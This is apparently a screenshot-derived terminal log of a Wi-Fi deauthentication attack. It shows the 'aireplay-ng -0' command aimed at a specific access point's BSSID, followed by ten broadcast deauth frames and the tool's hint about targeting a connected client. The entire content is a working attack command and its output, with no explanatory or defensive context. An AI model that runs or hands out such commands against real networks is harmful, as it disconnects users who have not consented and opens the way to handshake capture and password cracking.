 ~ sudo aireplay-ng -0 10 -a 1E:53:9E:F3:F5:55 wlan0mon
09:48:36  Waiting for beacon frame (BSSID: 1E:53:9E:F3:F5:55) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:48:36  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:37  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:37  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:38  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:38  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:39  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:39  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:40  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:40  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
09:48:40  Sending DeAuth (code 7) to broadcast -- BSSID: [1E:53:9E:F3:F5:55]
~ _